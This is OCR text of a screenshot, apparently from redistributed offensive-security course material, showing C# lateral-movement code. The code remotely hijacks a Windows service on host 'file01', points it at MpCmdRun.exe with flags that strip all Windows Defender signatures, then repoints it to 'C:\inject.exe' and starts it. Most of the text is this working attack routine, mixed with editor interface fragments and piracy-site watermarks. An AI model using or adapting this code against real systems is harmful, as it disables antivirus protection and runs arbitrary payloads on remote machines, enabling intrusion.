 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) lat
All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
Release x64 Start
Server Explorer
Toolbox
Program.cs
Solutio
lat lat.Program Main(string[] args)
Search
40
0 references
41 static void Main(string[] args)
42 {
43 String target = "file01";
44
45 IntPtr SCMHandle = OpenSCManager(target, null, 0xF003F);
46
47 string ServiceName = "SensorService";
48 IntPtr schService = OpenService(SCMHandle, ServiceName, 0xF01FF);
49
50 string signature = "\"C:\\Program Files\\Windows Defender\\MpCmdRun.exe\" -RemoveDefinitions -All";
51 bool bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, signature, null, null, null, null, null, null);
52
53 bResult = StartService(schService, 0, null);
54 if (bResult == false)
55 {
56 Console.WriteLine("Error in calling StartService: " + Marshal.GetLastWin32Error());
57 }
58
59 string payload = "C:\\inject.exe";
60 bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, payload, null, null, null, null, null, null);
61
62 bResult = StartService(schService, 0, null);
www.hide01.cyou | t.me/OffSecPack
63 if (bResult == false)
64 {
65 Console.WriteLine("Error in calling StartService: " + Marshal.GetLastWin32Error());
66 }
Solutio
Propert
100 % No issues found Ln: 66 Ch: 14 SPC CRLF
Output
Copyright (c) Offensive Security
Show output from: Build
mpcmd run with the options to remove all signatures and start it
使用选项 t 运行 mpcmd o 删除所有签名并在
1人正在